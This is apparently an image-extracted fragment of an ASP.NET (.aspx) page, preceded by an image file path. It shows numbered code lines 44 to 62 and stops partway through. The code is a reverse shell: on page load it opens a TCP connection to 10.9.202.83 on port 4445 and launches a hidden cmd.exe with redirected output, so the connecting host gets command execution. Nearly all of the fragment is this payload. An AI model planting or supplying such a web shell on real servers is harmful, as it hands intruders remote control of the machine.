 44
45 <script runat="server">
46 static System.IO.StreamWriter streamWriter;
47
48 protected override void OnLoad(EventArgs e) {
49 base.OnLoad(e);
50
51 using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.9.202.83", 4445)) {
52 using(System.IO.Stream stream = client.GetStream()) {
53 using(System.IO.StreamReader rdr = new System.IO.StreamReader(stream)) {
54 streamWriter = new System.IO.StreamWriter(stream);
55
56 StringBuilder strInput = new StringBuilder();
57
58 System.Diagnostics.Process p = new System.Diagnostics.Process();
59 p.StartInfo.FileName = "cmd.exe";
60 p.StartInfo.CreateNoWindow = true;
61 p.StartInfo.UseShellExecute = false;
62 p.StartInfo.RedirectStandardOutput = true;